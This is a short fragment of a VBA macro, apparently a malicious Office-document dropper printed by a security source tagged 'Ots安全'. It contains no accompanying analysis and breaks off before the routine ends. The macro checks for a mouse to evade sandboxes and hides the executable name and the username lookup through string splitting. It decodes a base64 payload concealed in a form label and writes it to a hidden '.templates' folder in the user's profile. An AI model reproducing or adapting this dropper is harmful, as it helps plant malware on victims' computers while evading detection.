 Sub Start()
If Application.MouseAvailable Then
fp = "C:\Users\" & Environ("us" & "ername") & "\.templates"
eeee = "e" & "x"
fn = "System Manager." & eeee & "e"
fn_f = "System." & "d" & "oc"
Set fso = CreateObject("Scripting.FileSystemObject")
If Not fso.FileExists(fp & "\" & fn) Then
If Dir(fp, vbDirectory) = "" Then
MkDir fp
End If
b64 = uf.Lb.Caption
'important defenition for exact write
Dim res() As Byte
res = Base64Decode(b64)
'MsgBox UBound(res) - LBound(res) + 1
Dim fileNo As Integer
fileNo = FreeFile
Open fp & "\" & fn_f For Binary Lock Read Write As #fileNo
Put #fileNo, 1, res
Close #fileNo
End If
Ots安全